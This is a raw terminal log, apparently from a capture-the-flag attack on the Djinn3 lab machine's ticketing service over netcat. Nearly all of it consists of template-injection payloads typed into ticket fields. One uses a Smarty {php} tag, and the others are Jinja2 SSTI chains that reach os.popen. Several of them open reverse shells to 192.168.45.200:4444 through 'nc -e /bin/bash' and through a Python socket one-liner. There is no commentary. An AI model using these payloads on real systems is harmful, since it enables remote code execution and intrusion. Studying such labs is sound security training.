 ┌──(kali㉿kali)-[~/Djinn3]
└─$ nc 192.168.160.102 31337
username> guest
password> guest
Welcome to our own ticketing system. This application is still under
development so if you find any issue please report it to mail@mzfr.me
Enter "help" to get the list of available commands.
> open
Title: {php}system('nc 192.168.45.200 4444 -e /bin/bash');{/php}
Description: 1
> close
Ticket ID: 2973
> ^[[A
Wrong choice of words
> close
Ticket ID: 1290
> close
Ticket ID: 4283
> close
Ticket ID: 3843
> close 3561
closWrong choice of words
>close
Wrong choice of words
> close
Ticket ID: 3561
> close
Ticket ID: 5543
> close
Ticket ID: 3484
> update
You are not authorized to update the system
Contact the system administrator for this
> open
Title: test2
Description: {{ 7*7 }}
> open
Title: shell_test
Description: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
> open
Title: shell_reserve
Description: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('nc 192.168.45.200 4444
 -e /bin/bash').read() }}
> open
Title: python_reserve
Description: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('python3 -c \'import so
cket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.200",444
4));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-
i"])\'').read() }}
>